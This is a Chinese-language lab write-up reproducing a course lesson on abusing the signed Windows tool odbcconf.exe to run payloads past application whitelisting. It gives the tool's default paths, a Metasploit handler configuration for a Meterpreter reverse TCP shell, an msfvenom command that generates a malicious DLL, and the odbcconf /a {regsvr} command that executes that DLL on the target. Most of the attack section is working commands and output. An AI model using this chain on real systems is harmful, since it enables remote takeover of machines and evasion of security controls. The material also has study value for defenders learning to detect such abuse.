复现亮神课程 基于白名单执行payload--Odbcconf
0x01 Odbcconf简介:

ODBCCONF.exe是一个命令行工具,允许配置ODBC驱动程序和数据源。
微软官方文档:
https://docs.microsoft.com/en-us/sql/odbc/odbcconf-exe?view=sql-server-2017
ODBCCONF.exe是一个与Microsoft公司的Microsoft数据访问组件相关联的进程。
说明:Odbcconf.exe所在路径已被系统添加PATH环境变量中,因此,Odbcconf命令可识别,需注意x86,x64位的Odbcconf调用。
Windows 2003 默认位置:
C:\WINDOWS\system32\odbcconf.exe
C:\WINDOWS\SysWOW64\odbcconf.exe
Windows 7 默认位置:
C:\Windows\System32\odbcconf.exe
C:\Windows\SysWOW64\odbcconf.exe
0x02 复现
攻击机:kali
靶机:win7
Msf配置:
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.190.141 lhost => 192.168.190.141 msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.190.141 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target
生成木马(这里生成的64位):
Msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.190.141 lport=4444 -f dll > hacker.dll
靶机执行:
C:\Users\Administrator\Desktop\Odbcconf>C:\Windows\System32\odbcconf.exe /a {reg
svr C:\Users\Administrator\Desktop\Odbcconf\hacker.dll}